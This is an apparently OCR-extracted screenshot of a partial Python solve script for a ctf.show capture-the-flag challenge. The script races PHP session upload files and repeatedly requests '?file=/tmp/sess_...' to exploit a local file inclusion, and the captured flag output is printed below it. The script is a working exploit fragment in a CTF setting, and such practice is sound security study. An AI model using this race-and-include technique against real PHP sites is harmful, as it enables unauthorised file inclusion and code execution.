 usage
18 def READ(session):
19 while True:
20 response = session.get(f'http://2661d36b-32c0-4212-8ca5-0abd5b80e35f.challenge.ctf.show/?file=/tmp/sess_{sessid}')
21 if 'flag' not in response.text:
22 print('[+++]retry')
23 else:
24 print(response.text)
25 sys.exit(0)
26
27
28 with requests.session() as session:
29 t1 = threading.Thread(target=POST, args=(session, ))
30 t1.daemon = True
READ() › while True › else
php_session_upload1 (1) ×
$flag="ctfshow{721af375-8ef9-4d47-8321-fdb877f5159b}";<?php